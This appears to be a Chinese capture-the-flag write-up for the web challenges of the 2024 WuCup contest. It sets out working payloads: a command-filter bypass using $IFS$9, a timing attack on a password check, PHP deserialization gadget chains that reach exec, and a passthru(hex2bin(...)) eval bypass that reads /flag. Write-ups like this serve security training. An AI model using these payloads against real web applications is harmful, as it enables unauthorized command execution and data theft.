2024吾杯网络安全技能大赛ctf-web方向
TimeCage
<?php
show_source(__FILE__);
include 'secret.php';
if(isset($_GET['input'])){
$guess = $_GET['input'];
$target = random_int(114 , 114 + date('s') * 100000);
if(intval($guess) === intval($target)){
echo "The next challenge in ".$key1;
}
else{
echo "Guess harder.";
}
}源码
只需要等到时间是0秒的时候发送即可

提示访问路由
/Trapping2147483647.php源码
<?php
show_source(__FILE__);
include 'secret.php';
if(isset($_POST['pass'])){
$pass = $_POST['pass'];
if(strlen($pass) != strlen($password)){
die("Wrong Length!");
}
$isMatch = true;
for($i = 0;$i < strlen($password); $i++){
if($pass[$i] != $password[$i]){
$isMatch = false;
break;
}
sleep(1);
}
if($isMatch){
echo "The final challenge in ".$key2;
}
else{
echo "Wrong Pass!";
}
}
//Only digital characters in the password.经过测试长度为8
pass=11111111
得到下一个路由
发现
<?php
if(isset($_POST['cmd'])){
$cmd = $_POST['cmd'];
$pattern = '/[\{\}\[\]\(\)&<>`\s\\\\]/';
if(preg_match($pattern,$cmd)){
die("Invalid Input!");
}
shell_exec($cmd);
}
else{
show_source(__FILE__);
}
//flag is in /flag弹shell也行,写文件里头也行
payload
cat$IFS$9/*|grep$IFS$9'WuCup'$IFS$9|tee$IFS$9index.php然后访问index.php就行了
Sign
连接执行命令查看flag即可
ezPHP
扫描扫到flag.php
根据PHP/7.4.21版本可以找到一个源码泄露的漏洞
https://www.cnblogs.com/Kawakaze777/p/17799235.html
注意关掉更新
直接打poc

得到源码之后
发现是反序列化
<?php
error_reporting(0);
class a{
public $OAO;
public $QAQ;
public $OVO;
}
class b{
public $pap;
public $vqv;
}
class c{
public $OOO;
}
class d{
public $UUU;
public $uuu;
}
$a=new d();
$a->UUU=new a();
$a->UUU->OVO="hello";
$a->UUU->OAO=new b();
//$a->UUU->OAO->pap=new a();
$a->UUU->OAO->pap="phpinfo";
//$a->UUU->OAO->pap=new c();
//$a->UUU->OAO->pap->OOO="system";
echo urlencode(serialize($a))."\n";
echo serialize($a);
?>
#查看phpinfo
#O:1:"d":2:{s:3:"UUU";O:1:"a":3:{s:3:"OAO";O:1:"b":2:{s:3:"pap";s:7:"phpinfo";s:3:"vqv";N;}s:3:"QAQ";N;s:3:"OVO";s:5:"hello";}s:3:"uuu";N;}发现禁用了很多函数

然后发现exec没有被禁用,直接打poc
<?php
error_reporting(0);
class a{
public $OAO;
public $QAQ;
public $OVO;
}
class b{
public $pap;
public $vqv;
}
class c{
public $OOO;
}
class d{
public $UUU;
public $uuu;
}
$a=new d();
$a->UUU=new a();
$a->UUU->OVO="hello";
$a->UUU->OAO=new b();
//$a->UUU->OAO->pap=new a();
//$a->UUU->OAO->pap="phpinfo";
$a->UUU->OAO->pap=new c();
$a->UUU->OAO->pap->OOO="exec";
echo urlencode(serialize($a))."\n";
echo serialize($a);
?>
#O:1:"d":2:{s:3:"UUU";O:1:"a":3:{s:3:"OAO";O:1:"b":2:{s:3:"pap";O:1:"c":1:{s:3:"OOO";s:4:"exec";}s:3:"vqv";N;}s:3:"QAQ";N;s:3:"OVO";s:5:"hello";}s:3:"uuu";N;}&1=cat /f*
HelloHacker
源码
<?php
highlight_file(__FILE__);
error_reporting(0);
include_once 'check.php';
include_once 'ban.php';
$incompetent = $_POST['incompetent'];
$WuCup = $_POST['WuCup'];
if ($incompetent !== 'HelloHacker') {
die('Come invade!');
}
$required_chars = ['p', 'e', 'v', 'a', 'n', 'x', 'r', 'o', 'z'];
$is_valid = true;
if (!checkRequiredChars($WuCup, $required_chars)) {
$is_valid = false;
}
if ($is_valid) {
$prohibited_file = 'prohibited.txt';
if (file_exists($prohibited_file)) {
$file = fopen($prohibited_file, 'r');
while ($line = fgets($file)) {
$line = rtrim($line, "\r\n");
if ($line === '' && strpos($WuCup, ' ') === false) {
continue;
}
if (stripos($WuCup, $line) !== false) {
fclose($file);
die('this road is blocked');
}
}
fclose($file);
}
eval($WuCup);
} else {
die('NO!NO!NO!');
}
?>直接访问prohibited.txt文件
发现一直是'p', 'e', 'v', 'a', 'n', 'x', 'r', 'o', 'z'字符组成的排列,还有一些被禁用的字符
但是一开始以为是他们的全排列,后面发现少了一个
oxzverapn
然后命令执行就可以了
少了passthru还有hex2bin函数
<?php
// 十六进制字符串表示的命令
$testcmd="cat /flag";
$testcmd =bin2hex($testcmd);
// 执行命令
echo $testcmd;
?>post传入
incompetent=HelloHacker&WuCup=oxzverapn;passthru(hex2bin("636174202f666c6167"));0 条评论
可输入 255 字

 转载
转载
 分享
分享
